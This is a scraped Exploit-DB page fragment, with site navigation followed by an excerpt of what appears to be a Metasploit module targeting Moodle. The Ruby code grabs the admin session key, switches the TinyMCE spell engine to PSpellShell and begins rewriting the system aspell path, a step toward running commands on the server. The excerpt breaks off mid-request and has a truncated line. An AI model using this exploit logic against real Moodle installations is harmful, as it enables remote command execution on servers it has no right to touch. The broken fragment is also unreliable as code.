 https://www.exploit-db.com/exploits/29324
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
sesskey = REXML::Document.new sesskey
sesskey = sesskey.root.attributes["value"]
else
sesskey = datastore['SESSKEY']
end
post = {
'section' => 'editorsettingstinymce',
'sesskey' => sesskey,
'return' => '',
's_editor_tinymce_spellengine' => 'PSpellShell',
's_editor_tinymce_spelllanguagelist' =>
'%2BEnglish%3Den%2CDanish%3Dda%2CDutch%3Dnl%2CFinnish%3Dfi%2CFrench%3Dfr%2CGerman%3Dde%2CItalian%3Dit%2CPolish%3Dpl%2CP
}
print_status("Updating spellchecker to use the system aspell")
post = {
'section' => 'systempaths',
'sesskey' => sesskey,